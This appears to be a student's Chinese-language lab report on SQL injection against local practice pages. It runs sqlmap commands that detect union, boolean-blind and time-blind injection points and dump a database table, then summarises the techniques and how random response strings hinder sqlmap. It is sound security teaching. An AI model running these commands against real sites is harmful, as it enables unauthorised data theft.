sqlmap -u "http://127.0.0.1/sql_injection/1.php?id=1&submit=submit"
这样一来我们就找到了Union联合查询,Boolean-based和Time-based3种不同方式的注入点。
接着开始搞事情
1
sqlmap -u "http://127.0.0.1/sql_injection/1.php?id=1&submit=submit" --current-db --current-user

1
sqlmap -u "http://127.0.0.1/sql_injection/1.php?id=1&submit=submit" --tables -D test --columns

dump数据库内容
1
sqlmap -u "http://127.0.0.1/sql_injection/1.php?id=1&submit=submit" --dump -T "student" -D "test"

通过抓包分析可以得出sqlmap的查询语句


大致意思就是先判断是否有注入点,再判断过滤字符,接着判断id的最大长度(推测应该是使用二分法),然后就是用我上述手工注入的方法:数据库名长度=>数据库名=>表的个数=>每个表名长度=>每个表名=>列的个数=>每个列名长度=>每个列名。不过我发现sqlmap用了很多随机字符串拼接的方式。
对于仅返回true or false结果的场景,我们可以使用Union查询的方式就失效了,只能布尔查询。
1
sqlmap --technique=B -u "http://127.0.0.1/sql_injection/2.php?id=1&submit=submit" --batch

有布尔盲注注入点,开始搞事情
1
sqlmap --technique=B -u "http://127.0.0.1/sql_injection/2.php?id=1&submit=submit" --tables -D test

1
sqlmap --technique=B -u "http://127.0.0.1/sql_injection/2.php?id=1&submit=submit" --dump -D test -T student

抓包分析一下
大体看了一下前面的查询语句和Union查询没什么区别,爆库也是按照上述的方法

选取一条感觉和我手工注入的方式很相似,然后再进行转码分析一下,发现它是采用二分法来依次确定字母ascii码值的

第三种对于返回值中夹杂着随机字符串的
当我使用如下命令时发现并不能成功
1
sqlmap -u "http://127.0.0.1/sql_injection/3.php?id=1&submit=submit" --technique-B
于是使用
1
sqlmap -u "http://127.0.0.1/sql_injection/3.php?id=1&submit=submit"
发现注入点


但是奇怪的是这却是boolean-based的盲注,继续进行发现它还是以Time-based进行注入的,应该是随机字符串防御住了布尔盲注

1
sqlmap -u "http://127.0.0.1/sql_injection/3.php?id=1&submit=submit" --tables -D test --columns -T student

这一题也有点类似
1
sqlmap --technique=B -u "http://127.0.0.1/sql_injection/4.php?id=1&submit=submit"
在sqlmap运行的过程中,发现了如下日志

解答了刚才的疑惑,原来是添加了随机字符串之后sqlmap无法处理动态HTTP返回值

忽略字符串,终于找到了注入点

以下就可以进行爆库操作。

如果返回值是一个固定的值那么只能采用Time-based
1
sqlmap --technique=T -u "http://127.0.0.1/sql_injection/5.php?id=1&submit=submit" --batch

抓包查看
###参考资料
- https://blog.csdn.net/xiejunna/article/details/76576804
- https://my.oschina.net/duwaiweb/blog/80578
- https://blog.csdn.net/we_shell/article/details/37772941
- https://www.cnblogs.com/dee0912/p/5240370.html
- https://blog.csdn.net/qq_35544379/article/details/77351783
- https://blog.csdn.net/Code_My_Life/article/details/48135319
- https://blog.csdn.net/dgeek/article/details/69525403
- https://blog.csdn.net/baidu_37108358/article/details/80766939
- https://wps2015.org/drops/drops/%E5%88%A9%E7%94%A8insert%EF%BC%8Cupdate%E5%92%8Cdelete%E6%B3%A8%E5%85%A5%E8%8E%B7%E5%8F%96%E6%95%B0%E6%8D%AE.html
实验总结与心得
- 对于注入,总的来说有3种主要方式:联合查询、布尔盲注、时间盲注。这三种方式各有各自特点。我通过手工注入从获取数据库名到爆库,直到最后还可以进一步联合查询sys数据库中的敏感信息(这些也是可以做的)。
- 联合查询:适用于有返回结果的注入方式,查询速度较快。
- boolean-based方式:适用于返回值只有true or false的情况,我们可以用二分法不断地判断正误,从而一个字母一个字母地找出数据库名、表名、列名。
- time-based方式:适用于不管有没有返回结果均返回固定值的方式,主要是用到了注入中的
sleep()函数,这样更慢但同时也更隐蔽。 - 一般注入方式的选择是:先Union,再boolean-based,最后time-based。
- 至于随机字符串,它们对于手工注入丝毫没有影响,主要是影响sqlmap,因为每次地返回结果是动态的就会导致sqlmap工作异常,这是一种很好的屏蔽机制。
